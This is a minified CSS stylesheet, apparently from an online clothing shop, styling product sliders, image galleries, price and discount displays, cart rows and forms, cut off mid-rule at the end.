.slick-track{margin-left:-.3125rem}.pullover__next{right:1.5rem}.pullover__prev{left:1.5rem;margin-top:-.9375rem;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pullover__slide{padding-left:.3125rem;padding-right:.3125rem}.pullover-swiper .swiper-wrapper{margin-left:-.3125rem}.pullover-swiper .swiper-slide{max-width:328px}@media(min-width:450px){.pullover-swiper .swiper-slide{max-width:170px}}@media(min-width:767px){.pullover-swiper .swiper-slide{max-width:284px}}@media(min-width:1023px){.pullover-swiper .swiper-slide{max-width:323px}}.swiper-btn-next.swiper-button-disabled,.swiper-btn-prev.swiper-button-disabled{opacity:0}.swiper-btn-next,.swiper-btn-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:auto;outline:none;padding:0 .625rem;position:absolute;top:40%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:1}.swiper-btn-next svg,.swiper-btn-prev svg{-webkit-transition:all .3s ease;transition:all .3s ease}.swiper-btn-next:hover svg,.swiper-btn-prev:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.swiper-btn-next{right:1.7rem}.swiper-btn-prev{left:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.swiper .swiper-btn-prev{left:0}.swiper .swiper-btn-next{right:0}}@media(max-width:1349px){.pullover .slick-list{padding-right:6.875rem}}@media(max-width:768px){.pullover .slick-list{padding-right:4.375rem}.pullover .slick-prev{left:0}.pullover .slick-next{right:0}}@media(max-width:576px){.pullover{margin-bottom:1.25rem}}.pullover__complete-image .slick-track{margin-left:inherit;margin-right:inherit}.wear{margin-bottom:0;padding-left:4.5625rem;padding-right:4.5625rem;visibility:hidden}.wear.slick-initialized{visibility:visible}.wear__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;display:block!important}.wear .slick-slide{width:27.3125rem}.wear__prev{left:3.25rem}.wear__next{right:3.25rem}.wear__img{width:100%}@media(max-width:1500px){.wear{padding-right:1.25rem}}@media(max-width:1199px){.wear{padding-left:0;padding-right:0}}@media(max-width:576px){.wear{margin-bottom:1.25rem;margin-left:-.75rem;width:calc(100% + 1.5rem)}.wear .slick-dots{bottom:auto;left:0;position:absolute;text-align:left;top:0}.wear .slick-dots li{margin-left:.3125rem}.wear .slick-dots li.slick-active button{background:#000}}.manner{position:relative}.manner__wish{position:absolute;right:1.25rem;top:.625rem;z-index:3}.manner__wish svg{height:1.875rem;width:1.6875rem}.manner__wish svg:nth-child(2),.manner__wish_active svg{display:none}.manner__wish_active svg:nth-child(2){display:block}.road{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.road__slide{border:.0625rem solid transparent}.road__slide,.road__slide_active{height:4.875rem;margin-right:.3125rem;width:3.5rem}.road__slide_active{border:.0625rem solid #000}@media(max-width:991px){.road{display:none}}.fancybox-thumbs__list a{height:5rem;margin:0 0 .3125rem;max-width:100%;width:100%}.fancybox-thumbs__list a:before{border:.1875rem solid #000}.fancybox-infobar{display:none}.fancybox-is-open .fancybox-bg{background:#fff;opacity:1}.fancybox-toolbar{opacity:1;visibility:visible}.fancybox-button--close{background:#fff url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:3.375rem;padding:1.25rem;width:3.375rem}.fancybox-button--close svg{display:none}.fancybox-slide--image{padding:0}.fancybox-navigation .fancybox-button{background:url(/local/frontend/layout/dist/css/../images/left-arrow22.svg) no-repeat 50%;font-size:0;height:3.75rem;opacity:1;padding:1.25rem;visibility:visible;width:4rem}.fancybox-navigation .fancybox-button svg{display:none}.fancybox-navigation .fancybox-button--arrow_left{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fancybox-slide--video .fancybox-content{width:calc(71vh - 3.6rem)!important}.fancybox-show-thumbs .fancybox-inner{left:6.0625rem;right:0}.fancybox-thumbs{background:none;background:#fff;border-right:.0625rem solid rgba(0,0,0,.102);left:0;padding:1.25rem;right:auto;width:6.0625rem}@media(max-width:1020px){.fancybox-show-thumbs .fancybox-inner{left:0}.fancybox-navigation{display:none}.fancybox-slide--image{padding:3.125rem 3.4375rem}.fancybox-thumbs{background:none;border-right:0;bottom:.9375rem;height:auto;left:0;padding:0;position:absolute;top:auto;width:100%}.fancybox-thumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.fancybox-button--close{background:url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:14px;right:1.25rem;top:1.25rem;width:14px}.fancybox-thumbs__list a{background:#999!important;border:.0625rem solid #fff;height:1.25rem;margin:0;position:relative;width:1.25rem}.fancybox-thumbs__list a:before{background:#999;border:.0625rem solid #fff;border-radius:50%;content:"";display:block;height:.4375rem;left:50%;opacity:1;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:.4375rem}.fancybox-thumbs__list .fancybox-thumbs-active:before{background:#000}}@media(max-width:576px){.fancybox-slide--image{padding:0}.fancybox-thumbs__list{padding-right:.8125rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:.8125rem}.fancybox-thumbs{bottom:.8125rem}.fancybox-thumbs__list a:before{outline:.0625rem solid #fff}.fancybox-slide--video{padding-left:0;padding-right:0}.fancybox-slide--video .fancybox-content{height:auto!important;width:100%!important}}.gen{font-size:.8125rem;letter-spacing:.04875rem;padding-left:2.1875rem;padding-right:5.55vw}.gen__brand{margin-bottom:.3125rem}.gen__h1{margin-bottom:1.875rem}.gen__wish{display:inline-block;margin-right:.375rem}.gen__heart{cursor:pointer;position:relative;top:-.375rem}.gen__heart svg{display:none;height:1.3125rem;position:relative;top:.4375rem;width:1.0625rem}.gen__heart svg:first-child,.gen__heart_active svg:nth-child(2){display:block}.gen__heart_active svg:first-child{display:none}.gen__link{cursor:pointer;display:inline-block;margin-bottom:1.25rem;position:relative}.gen__link:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.gen__par{margin-bottom:.625rem}.gen__cockpit,.gen__color{margin-bottom:1.875rem}.gen__block,.gen__price{display:inline-block}.gen__price{font-family:MOPGothic,Georgia,serif;font-weight:700;margin-right:1.875rem}.gen__price.gen__price_discount{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.gen__price_current{color:#e5443e;display:inline-block;margin-right:0!important;padding-right:.625rem}.gen__error{color:#e5443e;display:none;font-size:.6875rem}.gen__form{display:none;margin-bottom:1.25rem;margin-top:1.875rem}.gen__form input{background:#efefef;border:.0625rem solid transparent;margin-bottom:.3125rem}.gen__form input:active,.gen__form input:focus,.gen__form input:hover{border:.0625rem solid #000}.gen__form button{font-size:1rem;margin-top:1.25rem}.gen__note{display:none;font-size:.6875rem;margin-top:.625rem}@media(max-width:991px){.gen{padding-left:5.55vw}}@media(max-width:576px){.gen{padding-left:.625rem;padding-right:.625rem}}.crap{border:.0625rem solid transparent;margin-bottom:.625rem;position:relative}.crap:active,.crap:focus,.crap:hover{border-color:#000}.crap_small{border:.0625rem solid #cacaca;margin-bottom:0}.crap__arr{pointer-events:none;position:absolute;right:1.1875rem;top:1.1875rem}.crap__select{background:#efefef;height:2.5rem;padding-left:1.25rem;padding-right:2.5rem;width:100%}.crap__select_high{height:3rem}.crap__select_high .crap__arr{top:1.3125rem}.crap__select_white{background-color:#fff}@media(max-width:768px){.crap__arr{top:1.0625rem}.crap__select{height:2.5rem}}.rack{letter-spacing:.04875rem;margin-bottom:1.25rem}.rack__h2{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:1.875rem}.rack__art{font-size:.6875rem;font-weight:300}.rack__note{font-size:.8125rem;font-weight:300}@media(max-width:576px){.rack__slide{display:none}.rack__slide_active{display:block}}.force__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.force__item{cursor:help;margin-bottom:.9375rem;margin-right:1.875rem;opacity:.5;-webkit-transition:.3s;transition:.3s}.force__item_active{opacity:1}.force__content{padding-bottom:1.25rem}.force__text{display:none;font-size:.6875rem}.force__text_visible{display:block}.guide{display:-webkit-box;display:-ms-flexbox;display:flex;letter-spacing:.03625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:1.25rem}.guide,.guide__title{padding-bottom:.625rem}.guide__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin-bottom:0;margin-right:1.875rem;margin-top:0;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.guide__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:991px){.guide__checkout{display:none}}@media(max-width:576px){.guide{padding-bottom:0}.guide__title{font-size:.8125rem;margin-bottom:0;margin-right:.625rem}}.table-scroll{overflow-x:auto}.dirt,.float-input__input{background:#f2f2f2;border:0;font-size:1rem;margin-bottom:1.5rem;padding-left:.9375rem;padding-right:.9375rem}.dirt:hover,.float-input__input:hover{background:#eaeaea}.dirt_area{font-size:1rem;margin-bottom:1.875rem;max-height:12.5rem;padding-bottom:.75rem;padding-top:.8125rem;resize:none}.dirt_comment{height:6.25rem;line-height:1.36;margin-bottom:2.5rem;max-height:6.25rem;padding-bottom:.5625rem;padding-top:.5625rem;resize:none}.dirt_mobile{display:none}.dirt.js-error,.js-error.float-input__input{background:#fbedec}.dirt_border{border:.0625rem solid #000}@media(max-width:576px){.dirt,.float-input__input{margin-bottom:1.5rem}.dirt_mobile{display:block}.dirt_large{display:none}.dirt_comment{margin-bottom:1.75rem}}.pole{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;margin-bottom:1.875rem;position:relative}.pole_last{margin-bottom:0}.pole__cont{display:inline-block;margin-bottom:1.875rem;width:9.5rem}.pole__cont:hover+.pole__picture{display:block}.pole__red{color:#d0493b}.pole__old,.pole__red{display:inline-block;font-size:.8125rem;font-weight:400}.pole__old{color:#000;margin-right:.625rem;position:relative}.pole__old:after{background:#d0493b;content:"";height:.0625rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.pole__picture{display:none;left:calc(12.5% + .9375rem);position:absolute;top:0;width:25%;z-index:3}.pole__title{margin-bottom:.3125rem}.pole__select{position:relative;top:.625rem;width:6.25rem}.pole__sum{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-bottom:.1875rem;padding-left:.625rem;padding-top:.625rem;text-align:right;width:100%}.pole__sum_red{color:#d0493b}.pole__mini{font-size:.6875rem}.pole__main{margin-bottom:1.875rem;padding-left:.875rem;position:relative;width:calc(100% - 9.5rem);-webkit-box-orient:vertical;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pole__col,.pole__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.pole__col{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__eq{padding-right:1.875rem}.pole__close{background:none;border:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:.875rem;outline:none;position:absolute;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;width:.875rem;z-index:4;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pole__close:hover{opacity:.8}.pole__close:active{opacity:.65}.pole__fav{cursor:pointer;position:absolute;right:-.25rem;top:2.125rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:4}@media(hover:hover){.pole__fav:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.pole__fav:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.pole__fav svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.pole__fav_active svg{color:#000}.pole__sale{color:rgba(0,0,0,.502);margin-bottom:.25rem;text-align:right}.pole__new-cost{color:#dc3545;margin-right:.5625rem}.pole__sum-cost{-webkit-text-decoration:line-through;text-decoration:line-through}.pole__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width:991px){.pole_last{border-bottom:0}}@media(max-width:768px){.pole__cont{margin-bottom:0;width:7.0625rem}.pole__main{margin-bottom:1.875rem;width:calc(100% - 7.0625rem)}.pole__col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__mini{font-size:.8125rem;text-align:right}.pole__mini_tal{text-align:left}.pole__eq{height:6.875rem;overflow:hidden;width:100%}}@media(max-width:576px){.pole__mini{display:none}.pole__flex{padding-top:1.375rem}.pole__sale{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pole__sum{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.reserve{border:.0625rem solid #d6d6d6;color:#000;font-size:.8125rem;font-weight:400;line-height:1.5;margin-bottom:2.5625rem;padding:.8125rem;text-align:center}.return{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:0;padding-left:0}.return__item{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;padding-left:1.75rem;position:relative;width:100%}.return__item:after{background:url(/local/frontend/layout/dist/css/../images/arrow_success.svg) no-repeat 50%;background-size:.8125rem .5625rem;content:"";height:.5625rem;left:0;position:absolute;top:.375rem;width:.8125rem}.return__item_sm{font-weight:400;margin-bottom:.5rem;padding-left:1.25rem}.fort{letter-spacing:.03625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:2.5rem;padding-bottom:.3125rem}.fort,.fort__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fort__row{width:100%}.fort__cell{width:50%}.fort__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:flex-end;margin-right:-.625rem;padding:.625rem;text-transform:uppercase}.fort__link img{margin-right:.625rem;position:relative;top:-.125rem}.fort__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin:0 .625rem 0 -.625rem;padding:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.fort__title:hover:after,.fort__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:.625rem;position:absolute;width:calc(100% - 1.25rem)}.fort__title_reserve{position:relative}.fort__count{font-size:.6875rem;font-weight:400;position:absolute;right:-.625rem;top:.375rem}@media(max-width:991px){.fort__checkout{display:none}.fort__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.fort{margin-bottom:1.875rem;padding-bottom:0}.fort__cell{width:9.7rem}.fort__cell_second{width:calc(100% - 9.7rem)}.fort__link{margin-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.fort__title{font-size:.8125rem;margin-bottom:0}.fort__title:last-child{margin-right:0}}.lining{font-size:.8125rem;font-weight:300;margin-bottom:2.5rem}.lining__mini{font-size:.8125rem;letter-spacing:.04875rem;margin-bottom:1.25rem}.hash{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none;margin-bottom:.875rem;margin-left:0;margin-top:.875rem;padding-bottom:1.875rem;padding-left:0}.hash_new{border-bottom:.0625rem solid #000;margin-bottom:1.875rem;padding-bottom:.625rem}.hash__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem;padding-bottom:.5rem;padding-top:.5rem;position:relative}.hash__link_small{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:1.85}.hash__link:hover .hash__span:after{width:100%}.hash__span{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.04rem;margin-right:.9375rem;margin-top:.0625rem;position:relative}.hash__span:after{background:#000;bottom:0;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}@media(max-width:576px){.hash{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.row>*{padding-left:.75rem;padding-right:.75rem}.row{margin-left:-.75rem;margin-right:-.75rem}.row.g-0{margin-left:0;margin-right:0}.row.g-0>*{padding-left:0;padding-right:0}.row_delivery.g-0{margin:-.5rem}.row_10{margin-left:-.3125rem;margin-right:-.3125rem}.row_10>*{padding-left:.3125rem;padding-right:.3125rem}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>*{padding-left:4px;padding-right:4px}.clamp{background:#fff;left:0;position:fixed;top:-100%;width:100%;z-index:4}.forgot{display:inline-block;position:relative}.forgot:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.category{cursor:pointer;padding-left:1.1875rem;position:relative}.category:after,.category:before{background:#5b5d62;content:"";height:.0625rem;left:0;position:absolute;top:.5625rem;width:.625rem}.category:after{background:none}.category_opened:after{background:#5b5d62;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.best{font-size:9.0625rem;text-transform:uppercase}@media(max-width:1199px){.best{font-size:2.8125rem}}.fame{margin-bottom:1.875rem}.fame__title{font-size:1rem;font-weight:700;padding-bottom:.3125rem;padding-top:.625rem;text-transform:uppercase}.pain{padding-top:12.5rem}@media(max-width:1300px){.pain{padding-top:0}}.fork{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:4.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.6875rem}.fork_null{margin-bottom:0}.fork__thin{font-size:.8125rem}.fork__wrap{padding-top:4.375rem}.fork__micro{font-size:.6875rem;margin-bottom:1.25rem}.fork__thick{font-size:1rem;font-weight:700;margin-bottom:1.25rem}@media(max-width:1199px){.fork{margin-bottom:3.125rem;padding-left:0}.fork__wrap{padding-top:0}}@media(max-width:576px){.fork{margin-bottom:0}.fork__img{margin-bottom:1.25rem}img.fork__img:nth-child(2){display:none}}.mod{list-style-type:none;margin-left:0;padding-left:1.25rem}.mod_closely{padding-left:0}.mod__lynx{display:inline-block}.mod__item{font-size:.875rem;padding-left:.9375rem;padding-top:.3125rem;position:relative}.mod__item:before{color:inherit;content:"–";left:0;position:absolute;top:.3125rem}.frame__wrapper{height:100%;padding-top:34.4726%;position:relative;width:100%}.frame__video{display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%}.under{border-bottom:.0625rem solid #000;display:inline-block}.under:active,.under:focus,.under:hover{opacity:.8}.rope{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;margin-bottom:1.875rem}.rope__img{height:1.1875rem;margin-right:.625rem;width:1.0625rem}.ram{padding-bottom:.0625rem}@media print,screen and (max-width:74.99875em){.ram{height:auto!important}}.valley__label{padding-top:0}.valley__label_11{font-size:.6875rem}.valley__label_flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.valley__rel{position:relative}.valley__cone_red{color:#d0493b}.valley__icon{border:none;padding:0;position:absolute;right:.625rem;top:.5rem;z-index:3}.valley__icon svg{height:.5625rem;width:.8125rem}.valley__icon path{fill:#37a064}.valley__icon_close{border:none;outline:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.valley__icon_close:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.valley__icon_close{width:1.875rem}}.valley__icon_close svg{height:1.25rem;width:auto}.valley__icon_close path{fill:#fa3c32}.valley__tip{bottom:0;color:#fa3c32;font-size:.625rem;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%)}.valley_code{max-width:100%;padding-top:.5625rem;width:11.25rem}.valley__gn{display:none}@media(max-width:690px){.valley{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.valley__mm{display:none}.valley__gn{display:block}.valley_180{margin-bottom:1.5rem;margin-right:2.5rem;position:relative;width:48%}.valley_180:after{background:url(/local/frontend/layout/dist/css/../images/left-arrow.svg) no-repeat 50%;content:"";height:1.25rem;left:calc(100% + .5rem);position:absolute;top:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.5rem}.valley_code{padding-top:0;width:calc(52% - 2.5rem)}.valley__label{padding-top:.6875rem;width:6.25rem}.valley__rel{width:calc(100% - 6.25rem)}.valley__label_100,.valley__rel_100{padding-top:0;width:100%}.valley__label_hide{display:none}.valley__label_flex{margin-top:-.3125rem;padding-top:0;width:100%}}.mini{font-size:.6875rem}.strawberry{margin-bottom:3.75rem;margin-left:auto;margin-right:auto;padding-top:10%;position:relative;width:90%}.strawberry__img{height:100%;left:0;position:absolute;top:0;width:100%}@media screen and (max-width:768px){.strawberry{padding-top:28.125%;width:100%}}.headline__row{-webkit-column-gap:3.75rem;-moz-column-gap:3.75rem;column-gap:3.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8.75rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.headline__h1{font-size:3.5rem;margin-bottom:7.5rem;margin-top:0;text-transform:uppercase}.headline__title{font-size:2.5rem;font-weight:700;line-height:normal;margin-bottom:1.25rem;text-transform:uppercase}.headline__text{font-size:1rem;margin-bottom:2.5rem}.headline__descr{max-width:41.5625rem}.headline__img{width:auto}.headline__sub{font-size:.8125rem;font-weight:600;margin-bottom:1.25rem}@media screen and (max-width:1024px){.headline__row{-webkit-column-gap:2.1875rem;-moz-column-gap:2.1875rem;column-gap:2.1875rem;margin-bottom:4.875rem}.headline__title{font-size:1.5rem}}@media screen and (max-width:768px){.headline__row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:2.1875rem}.headline__h1{font-size:1.25rem;margin-bottom:2.5rem}.headline__title{font-size:1rem}}.uppercase{text-transform:uppercase}.no-wrap{white-space:nowrap}.full-width{width:100%}.visually-hidden{border:none;height:0;margin:0;overflow:hidden;padding:0;position:absolute;visibility:hidden;width:0}.separ{padding:.9375rem 0}.underline{-webkit-text-decoration:underline;text-decoration:underline}.line{background-color:#dbdbdb;height:.0625rem;margin-bottom:1.875rem;margin-top:1.875rem}.br{display:block}.cursor-pointer{cursor:pointer}@media screen and (min-width:768px){.hide-for-md{display:none!important}}@media screen and (max-width:768px){.show-for-md{display:none!important}}@media screen and (min-width:1023px){.hide-for-lg{display:none!important}}@media screen and (max-width:1023px){.show-for-lg{display:none!important}}.text{font-size:.875rem;line-height:1.857}.start{margin:8rem 0}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:30rem;position:relative}.start__img{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.start__text{color:#fff;font-size:1rem;font-weight:700;line-height:1.1875rem;margin-top:auto;padding:0 1rem 1rem 2.5rem;text-transform:uppercase}@media(max-width:768px){.start{margin:2.5rem 0 3.75rem}.start__text{padding:0 1.25rem}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;padding-bottom:1.25rem;padding-top:75%;position:relative}}.feature__img{padding-top:71.09342%;position:relative}.feature__img img{left:0;position:absolute;top:0}.feature__content{font-family:MOPGothic,Georgia,serif;padding:1.25rem 0}.feature__tag{font-size:1rem;font-weight:700;text-transform:uppercase}.feature__text{font-size:.8125rem;line-height:1rem;margin:.3125rem 1.25rem 0 0}.feature__text+.feature__text{margin-top:1.25rem}.feature__small-link{display:block;text-align:right}.feature__link{display:block;font-size:1.5rem;font-weight:700;line-height:1.8125rem;text-transform:uppercase}.feature__link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.feature__links{margin-bottom:8.125rem}@media screen and (max-width:768px){.feature__links{margin-bottom:3.75rem}}.image{padding-top:74.21875%;position:relative}.image img{height:100%;left:0;position:absolute;top:0}.image_big{margin-bottom:3.75rem;padding-top:50%}.image_gif{padding-top:35.0586%}.image_half{padding:15rem}.image_half img{height:100%}.image_high{padding-top:140%}.image_promo{padding-top:19.5312%}.image_promo img{margin:0 auto;right:0}.image_square{display:block;padding-top:106.4%}.image_square img{width:100%}.image__bg{background-attachment:fixed;background-repeat:repeat-y;background-size:100% auto;bottom:0;left:0;position:absolute;right:0;top:0}.hidden__block{display:none}@media screen and (max-width:960px){.image_half{padding:13.75rem}}@media screen and (max-width:768px){.image_half{padding:56.25% 0 0}.image__bg{background-attachment:inherit;background-repeat:no-repeat}.image_promo{padding-top:40.625%}.image_big{padding-top:100%}.image_gif{padding-top:55.9375%}}.benefits{margin-bottom:5rem;padding-left:1rem}.benefits__item{font-weight:700;letter-spacing:.04em;line-height:2;margin:.875rem 0;text-transform:uppercase}.book{background-color:#fff;height:100%;left:0;max-height:100vh;opacity:0;padding-top:3.125rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in;transition:-webkit-transform .4s ease-in;transition:transform .4s ease-in;transition:transform .4s ease-in,-webkit-transform .4s ease-in;visibility:hidden;width:100%}.book.active{display:block;pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);z-index:20}.book.active,.book_small{opacity:1;visibility:visible}.book_small{max-height:none;min-height:101vh;padding-top:0;pointer-events:all;position:static;-webkit-transform:none;transform:none}.book__header{position:fixed;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #efefef;justify-content:space-between;left:0;padding:.3125rem .9375rem .3125rem 5.55%;top:0}.book__header,.book__meta{display:-webkit-box;display:-ms-flexbox;display:flex}.book__meta{width:40%}.book__form{margin-bottom:1.25rem}.book__close{background:transparent;border:none}.book__prod-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book__price{display:inline-block;font-weight:700;padding-right:.625rem}.book__old-price{-webkit-text-decoration:line-through;text-decoration:line-through}.book__params{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:3.125rem}.book__color{background-color:#efefef;border:.0625rem solid #000;border-radius:50%;height:1.5625rem;width:1.5625rem}.book__size{text-transform:uppercase}.book__article,.book__size{padding-left:1.875rem}.book__body{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.book__body_small{height:calc(100vh - 165px)}.book__tools{margin-right:14.28571%}.book__tools_small{margin-right:0}.book__content{margin-top:1.25rem;overflow:auto;padding-left:5.55%;width:45%}.book__content_small{margin-left:.625rem;margin-top:2.0625rem;padding-left:0}.book__title{color:#000;font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.book__back{display:block;margin-bottom:3.75rem}.book__back 